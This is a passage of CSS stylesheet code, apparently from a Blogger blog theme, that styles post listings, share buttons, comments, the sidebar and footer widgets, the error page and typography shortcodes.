.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#105180}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#105180}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#105180}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#105180;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#105180}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#105180}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#105180;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#105180}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#105180;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#105180;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#105180}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#105180}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#105180}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#105180;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#105180}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#105180}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#105180;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#105180;border:1px solid #105180;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#105180}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#105180}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#105180}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#105180}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#105180;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#105180}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #105180;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #105180;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
a, a:visited, a:hover, a:link{
color: #1460FF;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
